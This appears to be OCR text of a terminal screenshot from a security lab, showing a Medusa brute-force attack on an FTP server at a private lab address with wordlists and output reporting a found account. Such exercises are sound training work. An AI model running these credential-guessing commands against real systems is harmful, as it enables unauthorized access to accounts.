 kali@kali: ~
File Editorp Edit View Help
kali@kali:~$ medusa -h 192.168.56.102 -U wordlists/usuarios-lab.txt -P wordlists/senhas-l
ab.txt -M ftp -t 1 -f -v 4
Medusa v2.2 - (C) JoMo-B/Foofus Networks <joeg@foofus.net>
[+] Osiris Modulation System
[+] FTP Module loaded...
[+] Target: 192.168.56.102
[+] Username list: wordlists/usuarios-lab.txt
[+] Password list: wordlists/senhas-lab.txt
[+] Thread count: 1
[+] Show: SUCCESS
[+] Checking FTP server...
[+] Target FTP server supports authentication...
[+] medusa: Testing 'admin' / 'admin' ... Failed
[+] medusa: Testing 'user' / '123456' ... Failed
ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: ftp-lab Password: [REDACTED] [SUCCESS]
[+] medusa: Target 192.168.56.102 completed
kali@kali:~$